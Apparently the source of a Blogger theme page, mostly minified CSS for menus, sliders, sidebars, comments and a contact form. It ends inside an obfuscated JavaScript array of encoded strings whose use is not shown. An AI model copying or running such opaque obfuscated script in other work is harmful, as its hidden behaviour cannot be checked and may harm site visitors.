!important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:20%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid #ddd;display:block;height:130px;position:relative;float:right;margin-left:-180px;z-index:1}.MBNavtitle{background-color:#E74C3C;color:#fff;margin-bottom:20px;display:block;height:30px;line-height:30px;text-align:center;position:relative;width:100%}.MBNavtitle::after{content:"";position:absolute;bottom:-20px;border-width:10px;border-style:solid;border-color:#E74C3C transparent transparent;right:50%;margin-right:-5px}.nav-content p{font:14px/1.8em droid arabic naskh;text-align:center;color:#444;transition:all .4s ease 0s}.nav-inner{background-color:#444;display:block;height:100%;text-align:center;color:#bbb;cursor:default;padding:10px;box-sizing:unset;margin:-10px}.nav-inner p{font:18px/120px droid arabic naskh}aside{float:left;margin-right:-340px;position:relative;width:340px}aside .widget-content,aside .FeaturedPost .post-summary{background-color:#fff;padding:10px;margin-bottom:20px;border:1px solid #ddd;position:relative;box-sizing:border-box;width:100%;border-top:2px solid #607D8B;z-index:2;overflow:hidden}#MBSideTabs .widget-content{border-top:0 !important}#SideTop .widget-content{border-top:1px solid #ddd !important}aside .FeaturedPost .post-summary{background-color:#607D8B !important;border:0 !important}.MBSTUL{height:40px;overflow:hidden}.MBSTUL li a{float:right;width:33.33%;display:block;text-align:center;height:40px;line-height:40px;background-color:#607D8B;color:#fff;position:relative}.MBSTUL li .MBtab-current{background-color:#E74C3C}.middletab::before,.middletab::after{content:"";display:block;border-width:40px;border-style:solid;position:absolute;z-index:1;top:0;transition:all .4s ease 0s;border-color:#607D8B transparent transparent transparent}.middletab::before{right:-40px}.middletab::after{left:-40px}.MBtab-current::before,.MBtab-current::after{border-color:#E74C3C transparent transparent transparent !important}.MBSTUL li:first-child a::before,.MBSTUL li:last-child a::before{content:"";width:30px;height:60px;display:block;background-color:transparent;transform:rotate(45deg);position:absolute;z-index:3}.MBSTUL li:first-child a::before{left:18px}.MBSTUL li:last-child a::before{right:18px}.MBSTUL li:first-child a{text-align:right;padding-right:10px;box-sizing:border-box}.MBSTUL li:last-child a{text-align:left;padding-left:10px;box-sizing:border-box}.PopularPosts li{list-style:outside none none;border-bottom:1px solid #eee;border-top:1px solid transparent;margin:0;padding:6px 0 !important;transition:all .4s ease 0s}.PopularPosts li:hover{border-color:#E74C3C}.PopularPosts .item-thumbnail{border:2px solid #eee;box-shadow:0 0 0 1px #ddd;float:right;height:60px;margin:0 0 0 5px;overflow:hidden;width:60px}.PopularPosts li img{height:100%;padding:0;width:100%}.PopularPosts .item-title a,.PopularPosts .item-title a:hover{color:#3e6a7f;display:block;font-size:12px;height:50px;line-height:2em;overflow:hidden}.PopularPosts .item-snippet{display:none}aside .Label li{display:inline-block;background-color:#607D8B;padding:0 8px !important;height:24px;line-height:24px;font-size:12px;font-weight:700;margin:0 5px 5px 0 !important;float:right;border-bottom:2px solid #444;border-radius:2px;color:#fff;position:relative;transition:all .4s ease}aside .Label li:hover{background-color:#E74C3C}aside .Label li a{color:#fff}aside .Label li a::before,aside .label-size a::before{content:"";position:absolute;right:0;width:100%;height:100%;display:block;z-index:2}aside .label-size{opacity:1;display:block;height:36px;line-height:36px;margin-bottom:5px;background-color:#607D8B;width:100%;padding-right:10px;overflow:hidden;position:relative;transition:all .7s ease}aside .label-size a{color:#fff;font-size:15px}aside .label-size .label-count{position:absolute;left:0;background-color:#E74C3C;font-size:12px;width:50px;text-align:center;color:#fff;font-weight:700}aside .label-size .label-count::before{content:"";border-width:18px;border-style:solid;position:absolute;right:-36px;border-color:transparent transparent transparent #E74C3C}aside .label-size:hover{box-shadow:-500px 0 #000 inset}.BlogArchive select{background-color:#607D8B;border:4px solid #607D8B;color:#fff;font:14px droid arabic kufi;padding:3px;width:100%}.FeaturedPost h3 a{display:block;font-size:16px;line-height:1.8em;color:#fff;margin:10px 0;border-bottom:4px double rgba(255,255,255,.2);padding-bottom:5px;text-shadow:1px 1px 1px #555}.FeaturedPost h3 a:hover{text-shadow:1px 1px 2px #000}.FeaturedPost p{font:13px/1.8em droid arabic naskh;margin:5px 0 8px;color:#eee}.FeaturedPost .image{border:4px solid #eee;box-sizing:border-box;display:block;height:auto;margin:0 auto 5px;max-height:220px;min-height:180px;outline:1px solid #ddd;max-width:360px}.FeaturedPost h3 a::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);transition:all .4s ease;opacity:0}.FeaturedPost h3 a:hover::before{opacity:1}aside .LinkList li a{display:block;height:46px;background-color:#f1f1f1;margin-bottom:5px;line-height:42px;overflow:hidden;padding:0 8px;color:#444;border:1px solid #ddd;font-size:16px;border-bottom:4px solid #ddd}aside .LinkList a:hover{background-color:#ddd;border-color:#bbb;color:#000}.MBPaglink{background-color:#607D8B;color:#fff;display:block;font-size:36px;height:44px;line-height:44px;width:44px;text-align:center}.home-link{background-color:#E74C3C;margin:0 auto}.MBPaglink:hover{background-color:#E74C3C;color:#fff}#blog-pager-older-link{float:left}#blog-pager-newer-link{float:right}.pagprev,.pagnext{display:none !important}.blog-pager span{display:block;float:right;height:40px;line-height:38px;margin-bottom:5px;margin-left:3px;min-width:40px;text-align:center}.showpagePoint{background-color:#E74C3C;color:#fff}.showpageOf{background-color:#607D8B;color:#fff;padding:0 8px}.showpageNum a{background-color:#607D8B;color:#fff;display:block;height:100%;width:100%;line-height:38px}.showpageNum a:hover{background-color:#E74C3C}#Bottom-Slider h2{min-width:100px}#Bottom-Slider{position:relative}#BSlider .owl-nav{position:absolute;top:-34px;height:34px;background-color:#E74C3C;display:block;overflow:hidden;left:0;color:#fff}#BSlider .owl-nav div{float:left;display:block;width:34px;text-align:center;line-height:36px;font-size:18px;transition:all .4s ease 0s}#BSlider .owl-next{border-left:1px solid rgba(0,0,0,.1)}#BSlider .owl-nav div:hover{background-color:#607D8B;border-color:#607D8B}#BSlider .owl-stage-outer{max-height:300px;overflow:hidden}#BSlider .Carusel{background-color:#fff;padding:10px}#BSlider .MBTebsPost{background-color:#f8f8f8;transition:all .4s ease 0s}#BSlider .MBTebsPost:hover{background-color:#444}#BSlider .Tslink{height:200px}#BSlider .Tstitle{padding:8px;display:block;text-align:center;font-size:13px;line-height:1.8em;color:#444;height:64px;overflow:hidden;border:1px solid #ddd;box-sizing:border-box}#BSlider .MBTebsPost:hover .Tstitle{color:#fff;border-color:#444}#BSlider .TickCat{display:none}footer{background-color:#333333;border-top:4px solid #000;padding:20px;box-sizing:border-box;position:relative;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png)}.FollowByEmail h2{display:block;text-align:center;color:#fff;font-size:18px;font-weight:400;border-bottom:2px solid #E74C3C;width:300px;margin:0 auto 20px;padding:0 0 20px}.follow-by-email-inner{position:relative;max-width:500px;margin:0 auto;height:52px}#mailsubtext{float:right;width:100%;box-sizing:border-box;height:52px;padding:0 8px;font-size:16px;border:0;background-color:#fff}#mailsubmm{color:#fff;cursor:pointer;position:absolute;left:0;margin:0;height:52px;width:100px;border:0;border-radius:0;background-color:#E74C3C;font-size:16px;transition:all .4s ease 0s}#mailsubmm:hover{background-color:#000}#footer .LinkList .widget-content{position:relative;float:right;left:-50%;margin-top:20px}#footer .LinkList ul{position:relative;left:50%}#footer .LinkList li{float:right}#footer .LinkList li a{display:block;padding:0 12px;color:#fff;border-left:1px solid rgba(255,255,255,.2);height:22px;line-height:22px;margin:10px 0}#footer .LinkList li:last-child a{border:0}#footer .LinkList li a:hover{text-shadow:1px 2px 2px #fff}
#Credit {height: 36px;background-color: #555;color:#fff;font-size: 12px;line-height: 36px;padding: 0 8px;box-sizing: border-box;text-align:center;}
@media screen and (max-width : 1000px) {#The-Menu .DropLink a{background-color:#E74C3C}}
@media screen and (max-width : 800px) {#TMenu #Drop-Menu2 .DropLink a {background-color:#E74C3C}}
/*Changes*/
#videoinp{width:610px;height:410px;border:1px solid #ddd;padding:5px;display:block;margin:15px auto}
#videoinp iframe{width:600px!important;height:400px!important}
@media screen and (max-width : 645px) {
#videoinp{height:200px;width:300px}
#videoinp iframe{height:200px!important;width:300px!important}
}
@media screen and (max-width : 450px) {
#videoinp{height:160px;width:210px}
#videoinp iframe{height:150px!important;width:200px!important}
}
.post-body a {color:#ed0000;}
.post-body img {padding:2px; border: 1px solid #eee;}
.a2a_svg {display: none !important;}
.a2a_default_style a {padding: 0 !important;float: none !important;}
.InShare .fa-paper-plane-o {background-color:#37A0F2;}
.InShare .fa-whatsapp {background-color:#21a828;}
#SocialHide{position:absolute;visibility:hidden}
#SocialHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:left;margin-left:60px}
#SocialHide:checked+label span{background-color:#E74C3C}
#SocialHide:checked ~ #Social{display:block}
#towads{display:block;background-color:#fff;padding:5px;margin-bottom:20px}
.twoad{display:block;width:300px;height:250px;overflow:hidden}
.todrig{float:right}
.todlef{float:left}
@media screen and (max-width : 700px) {
.todrig{float:none; margin:0 auto 5px;}
.todlef{float:none; margin:0 auto;}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*====Layout====*/
#layout .section h4,.layout-widget-description,#layout #Credit,#layout #Search,#layout #The-Menu .fa.fa-home,#layout #The-Menu #RandomPost,#layout .MBSTUL {display: none;}
#layout #HTML101,#layout #HTML102,#layout #HTML103,#layout #HTML104,#layout #HTML105,#layout #ContactForm1 {display:block;}
.layout-widget-description {height: 30px; overflow: hidden;}
#layout .editlink::before {background-color: #fff;border-radius: 2px;bottom: 0;color: #000;content: "\270E";display: block;font-size: 20px;height: 20px;line-height: 20px;padding: 2px;position: absolute;width: 20px;right:0;}
#layout .editlink{display:block;font-size:0 !important;height:0;width:0}#layout .section{padding:0 8px 8px !important}#layout header{padding:0}#layout #TopMenu .section,#layout header .section{width:46%;max-width:100%}#layout #The-Menu{height:auto}#layout #Main-Menu{float:none}#layout #HeadAds .widget-content{height:auto}#layout #Inner-wrapper{padding:0}#layout .Aqsam,#layout #Bottom-Slider,#layout #Main-Slider{background-color:#991dff !important}#layout .Aqsam .add_widget,#layout #Bottom-Slider .add_widget,#layout #Main-Slider .add_widget{border-color:#fff}#layout .Aqsam .add_widget a,#layout #Bottom-Slider .add_widget a,#layout #Main-Slider .add_widget a,#layout #footer .add_widget a{color:#fff;font-weight:bold}#layout #Main-Slider{height:auto}#layout aside .widget-content{margin:0}#layout #MBSideTabs{background-color:#000;padding:5px 5px 1px;box-sizing:border-box;margin-bottom:10px}#layout footer{padding:0}#layout #footer{background-color:#444}#layout #footer .LinkList .widget-content{position:unset;width:unset;float:none;margin:0}#layout .section .widget-content{width:auto}#layout article{padding-left:0;width:440px}#layout aside{margin-right:0}#layout .Holder{max-width:unset;margin:unset;position:unset}#layout #ContactForm1 .widget-content,#layout #Label101 .widget-content,#layout #HTML108 .widget-content{background-color:#bbb}#layout #HTML101 .widget-content,#layout #HTML102 .widget-content,#layout #HTML103 .widget-content,#layout #HTML104 .widget-content,#layout #HTML109 .widget-content,#layout #HTML110 .widget-content{background-color:#009dff;color:#fff}#layout #HTML105 .widget-content{color:#fff;background-color:#0faf62}#layout #Header1 .widget-content{color:#fff;background-color:#000 !important}#Label101 select{background-color:#000;border:4px solid #000;height:52px;width:100%;box-sizing:border-box;color:#fff;font:18px droid arabic kufi;margin-bottom:20px;box-shadow:0 0 10px 0 #fff inset;padding:0 12px}#MBContact{width:98%;position:relative;max-width:800px;margin:40px auto}.contact-form-widget,.contact-form-name,.contact-form-email,.contact-form-email-message{max-width:100%;width:100%;box-sizing:border-box}.MBCDiv{position:relative;box-sizing:border-box}.MBCName{padding-left:10px}.MBCName,.MBCEmail{display:block;height:58px;overflow:hidden;width:50%;float:right}.MBCDiv label{height:58px;line-height:58px;color:#fff;width:58px;text-align:center;font-size:32px;position:absolute;right:0;top:0}.MBCName label{background-color:#009dff}.MBCEmail label{background-color:#ff5d00}.MBCButtons label{background-color:#000;cursor:pointer}.MBCName input,.MBCEmail input{color:#000;height:58px;border:1px solid #ddd;margin:0;padding:0 68px 0 0;font:18px droid arabic kufi}.MBCName input:focus{border:1px solid #009dff;box-shadow:none}.MBCEmail input:focus{border:1px solid #ff5d00;box-shadow:none}#ContactForm1_contact-form-email-message{font:16px/1.8em droid arabic kufi;padding:5px;height:260px;margin-top:10px;border:1px solid #ddd}#ContactForm1_contact-form-email-message:focus{border:1px solid #000;box-shadow:none}.MBCButtons{width:48%;height:58px;line-height:58px;overflow:hidden;margin-top:20px}.MBCButtons input{display:block;width:100%;height:58px;line-height:58px;margin:0;padding-right:68px;font:18px/58px droid arabic kufi;transition:all .4s ease 0s;cursor:pointer;color:#fff}.MBCButt1{float:right}.MBCButt2{float:left}.MBCButt1 input{background:#00ba72}.MBCButt2 input{background:#ff3600}.MBCButtons input:hover{border:0;border-radius:0;background:#000}#MBContact .contact-form-error-message-with-border,#MBContact .contact-form-success-message-with-border{background:#f90000;border:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;margin-left:0;opacity:1;position:absolute;text-align:center;font:normal 14px/48px droid arabic kufi;padding:0 8px;bottom:80px;right:0}#MBContact .contact-form-success-message-with-border{background:#009c49 !important}#blog-pager{margin-bottom:20px}
#comments{background-color:#fff;margin-bottom:20px}.comment-form,.comment-thread{padding:0 10px 10px}.comment-content{font:16px/1.8em droid arabic kufi;padding:10px 0;text-shadow:1px 1px 2px #999;color:#000}.avatar-image-container{float:right;width:42px;height:42px;background-color:#f8f8f8;padding:3px;border:1px solid #ddd;border-left:0}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px 0 4px;border:1px solid #ddd;border-right:0}.avatar-image-container img{width:100%;height:100%;background-color:#000}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px}.comment-header{font:normal 12px/42px tahoma !important}.user,.user a{float:right;font-size:18px !important;line-height:42px !important;color:#444;font-style:normal}.datetime.secondary-text a{float:left;display:block;height:24px;overflow:hidden;line-height:24px !important;margin-top:8px;background-color:#444;color:#fff;padding:0 5px}#comments .hidden{display:none}.comment-replies .inline-thread{background-color:rgba(0,0,0,.01);padding:10px;border:1px solid #ddd;position:relative;margin:20px 0}.comment-replies li .comment-replies{display:none}.thread-count a{display:block;background-color:#ddd;width:70px;color:#444;text-align:center;margin:-10px -10px 10px 0;border-radius:0 0 0 10px}.comment-actions a{display:inline-block;background-color:#444;margin:4px 0 10px 4px;height:20px;width:40px;text-align:center;color:#fff;line-height:20px;font-size:12px}.thread-chrome .continue a{background-color:#777;width:50px;display:block;margin:10px -10px -10px;text-align:center;color:#fff;height:20px;line-height:20px;border-radius:10px 0 0 0;font-size:12px}.comment-reply{background-color:#444;display:block;width:100px;text-align:center;height:30px;line-height:30px;color:#fff;margin:10px 0}.thread-chrome .continue a:hover,.comment-reply:hover,.thread-count a:hover,.comment-actions a:hover{background-color:#a00;color:#fff}#comments .loadmore{height:40px}#comments .loadmore a{display:block;width:120px;background-color:#000;text-align:center;color:#fff;height:30px;line-height:30px;margin:10px 0;cursor:pointer}#comments h4{height:58px;line-height:58px;padding:0 10px;border-bottom:4px double #ddd;margin:-10px 0 20px;font-size:20px;text-align:center}
.blog-author::before {content: "\f058";font: 20px fontawesome;margin: 0 5px;	color: #009bfc;}
.Commeage {display: block;font: 16px/2em droid arabic kufi;	padding: 20px 0;text-align: center;color: #444;}
@media screen and (max-width : 1200px) {
.Holder,#Outer-Wrapper #Holdfoot {max-width: 100%;}
#Outer-Wrapper .Holder {max-width: 98%;}
#RandomPost a,#RandomPost span {margin-left:1%;}
}
@media screen and (max-width : 1100px) {
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 460px;}
#Top-Qesm .QItem, .Qimage {height: 225px;}
#Main-Slider .Carusel2, .TImage {height: 440px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#BSlider .Tslink {height: 180px;}
}
@media screen and (max-width : 1000px) {
#Logo {margin: 10px auto;float:none;}
#MMenuHide + label span {display:block;}
#Main-Menu {display:none;}
#Drop-Menu{position:absolute;top:52px;z-index:9;right:0}
#The-Menu #Drop-Menu li{float:none;min-width:110px;height:auto}
#The-Menu .Drop{position:relative;visibility:visible;opacity:1;top:0}
#The-Menu .DropLink:hover ul{top:0}
#The-Menu .Drop li a{background-color:rgba(0,0,0,.2)}
#HeadAds {float: none;}
#HeadAds .widget-content {margin: 0 auto;}
aside {display:none;}
article {padding-left:0;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 400px;}
#Top-Qesm .QItem, .Qimage {height: 195px;}
#Main-Slider .Carusel2, .TImage {height: 600px;}
.Out-Post {height:280px;}
.P-image {width:340px; height:260px;margin-left: -340px;}
.Post-Info {padding-right: 350px;}
#BSlider .Tslink {height: 160px;}
}
@media screen and (min-width : 1000px) {
body .container1 {border: 10px solid #bbb;width: 98%;max-width: 1140px;margin: 30px auto;}
body .container1 #Inner-wrapper {padding: 20px 10px;}
body .container1 #Top-Qesm {padding: 10px 10px 0;}
body .container1 #Credit {background-color: #eee;color: #444;}
body .container1 #RandomPost a {margin-left:5px;width: auto;}
body .container1 #RandomPost span {left:5px;}
body  .container1 #Outer-Wrapper .Holder {max-width:100% !important}
}
@media screen and (max-width : 800px) {
#TMenuHide + label span {display:block}
#TMenu{display:none}
#Drop-Menu2{position:absolute;top:40px;z-index:7;right:0}
#TMenu #Drop-Menu2 li{float:none}
#TMenu #Drop-Menu2 .Drop{position:relative;visibility:visible;opacity:1;top:0}
#TMenu #Drop-Menu2 .Drop li a{background-color:rgba(255,255,255,.1)}
#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}
#TMenu #Drop-Menu2 .DropLink:hover ul {	top: 0;}
#HeadAds {display:none;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 300px;}
#Top-Qesm .QItem, .Qimage {height: 145px;}
#Top-Qesm .owl-dot {width:14px; height:14px;}
#Main-Slider .Carusel2, .TImage {height: 420px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#Author {border-bottom: 1px solid rgba(255,255,255,.1);width: 100%;margin-left: 0;}
#PoInfo {padding-right: 0 !important;}
#related_posts {width: 100%;margin-left: 0;}
.MBNav {padding: 5px !important;}
}
@media screen and (max-width : 600px) {
#Recent,#Top-Qesm,#Main-Slider,#Bottom-Slider {display: none;}
.MBCName, .MBCEmail {width: 100%;padding: 0;margin-bottom: 10px;}
.MBCButtons {float: none;width: 100%;margin-top: 10px;}
.Out-Post {height: 560px;}
.P-image {float: none;margin: 0 auto 10px;width: 100%;	height: 300px;}
.Post-Info {padding-right: 0;}
#footer .LinkList li a {padding:0 4px;}
#SocialHide + label span {display:block;}
#Social{display:none;background-color:#333;left:20px;top:44px;position:absolute;max-width:200px;padding:5px 0 0 5px;z-index:9}
#Social ul li a,#Social ul li a::before{height:60px;width:60px;line-height:60px;font-size:32px}
#Social ul li a{border:1px solid #eee;margin-right:5px;margin-bottom:5px}
}
@media screen and (max-width : 400px) {
.Out-Post {height: 480px;}
.P-image {height:220px}
.nav-thumb {display: none;}
.nav-content {padding-right: 0;}
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.cssload-container *{box-sizing:border-box}
.cssload-container{margin:19px auto 0;max-width:545px}
.cssload-container ul li{list-style:none}
.cssload-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}
.cssload-flex-container li{padding:10px;height:97px;width:97px;margin:29px 19px;position:relative;text-align:center}
.cssload-loading{display:inline-block;position:relative;width:83px;height:83px;border-radius:100%;border:5px solid transparent;border-bottom:5px solid #fff;border-left:5px solid #fff;animation:cssload-spinR 2.3s linear infinite}
.cssload-loading:before,.cssload-loading:after{content:'';display:block;border-radius:100%;position:absolute}
.cssload-loading:before{height:49px;width:49px;border:3px solid transparent;border-top:3px solid #fff;border-right:3px solid #fff;animation:cssload-spinL .86s linear infinite;transform-origin:center center;top:11%;left:11%}
.cssload-loading:after{height:10px;width:10px;background:transparent;border:2px solid #fff;top:35.5%;left:35.5%}
@keyframes cssload-spinR {
from{transform:rotate(0deg)}
to{transform:rotate(360deg)}
}
@keyframes cssload-spinL {
from{transform:rotate(0deg)}
to{transform:rotate(-360deg)}
}
@keyframes fadeInUp {
0%{opacity:0;transform:translateY(20px)}
100%{opacity:1;transform:translateY(0)}
}
.fadeInUp{animation-name:fadeInUp}
@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}.fadeOutRight{animation-name:fadeOutRight}
--></style>
<style type='text/css'>


</style>
<script type='text/javascript'>
//<![CDATA[
var _0x6e89=["\x77\x70\x39\x6D\x4E\x52\x34\x3D","\x77\x72\x58\x44\x69\x7A\x59\x49","\x49\x67\x54\x43\x70\x31\x30\x3D","\x49\x67\x54\x43\x70\x31\x67\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x71\x67\x3D\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x70\x41\x3D\x3D","\x77\x70\x7A\x44\x76\x77\x6E\x44\x69\x41\x3D\x3D","\x4F\x38\x4F\x75\x46\x63\x4B\x69","\x77\x70\x78\x56\x59\x67\x45\x3D","\x64\x73\x4B\x77\x59\x4D\x4B\x49","\x49\x67\x54\x43\x70\x77\x6F\x3D","\x49\x67\x54\x43\x70\x77\x73\x3D","\x44\x57\x4C\x44\x6D\x43\x67\x3D","\x45\x46\x2F\x43\x68\x43\x45\x3D","\x55\x69\x30\x70\x62\x51\x3D\x3D","\x61\x77\x46\x62\x49\x67\x3D\x3D","\x44\x57\x4C\x44\x6D\x58\x77\x3D","\x57\x47\x39\x46\x41\x41\x3D\x3D","\x54\x4D\x4F\x43\x49\x4D\x4F\x70","\x45\x4D\x4B\x68\x52\x69\x67\x3D","\x45\x46\x2F\x43\x68\x48\x41\x3D","\x61\x77\x46\x62\x4B\x41\x3D\x3D","\x5A\x54\x64\x2B\x77\x70\x73\x3D","\x61\x4D\x4F\x72\x52\x73\x4F\x52","\x77\x37\x6C\x36\x4D\x4D\x4B\x61\x47\x51\x72\x43\x6A\x41\x3D\x3D","\x77\x70\x39\x6D\x4E\x45\x6B\x3D","\x77\x72\x62\x44\x75\x6A\x44\x43\x69\x51\x3D\x3D","\x77\x71\x33\x43\x67\x58\x76\x44\x6C\x41\x3D\x3D","\x4F\x73\x4F\x4A\x77\x6F\x66\x43\x72\x51\x3D\x3D","\x51\x38\x4B\x44\x77\x34\x33\x44\x6D\x41\x3D\x3D","\x77\x72\x58\x44\x69\x32\x38\x4F","\x45\x46\x2F\x44\x6E\x43\x49\x3D","\x77\x70\x78\x56\x4F\x31\x51\x3D","\x4B\x6B\x78\x55\x66\x77\x3D\x3D","\x77\x70\x39\x35\x77\x72\x2F\x44\x75\x77\x3D\x3D","\x77\x34\x54\x44\x67\x33\x77\x3D","\x59\x73\x4F\x33\x65\x73\x4F\x54","\x77\x70\x66\x43\x6A\x63\x4F\x44","\x77\x72\x58\x44\x69\x32\x38\x45","\x55\x48\x68\x38\x57\x41\x3D\x3D","\x43\x58\x30\x71\x77\x34\x6F\x3D","\x45\x46\x2F\x44\x6E\x48\x4D\x3D","\x43\x58\x30\x71\x77\x34\x67\x3D","\x57\x73\x4B\x6F\x4C\x6C\x33\x44\x71\x51\x3D\x3D","\x77\x6F\x35\x37\x59\x31\x49\x3D","\x77\x70\x7A\x44\x76\